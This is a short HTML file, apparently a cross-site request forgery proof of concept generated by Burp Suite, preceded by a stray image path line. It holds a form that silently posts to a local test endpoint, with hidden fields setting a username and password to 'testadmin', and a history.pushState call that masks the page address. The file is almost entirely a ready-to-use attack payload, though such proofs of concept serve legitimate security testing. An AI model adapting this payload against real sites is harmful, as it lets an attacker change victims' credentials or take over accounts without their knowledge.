 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/csrf/csrf.php?login=1&username=admin&password=admin" method="POST">
<input type="hidden" name="submit" value="1" />
<input type="hidden" name="username" value="testadmin" />
<input type="hidden" name="password" value="testadmin" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>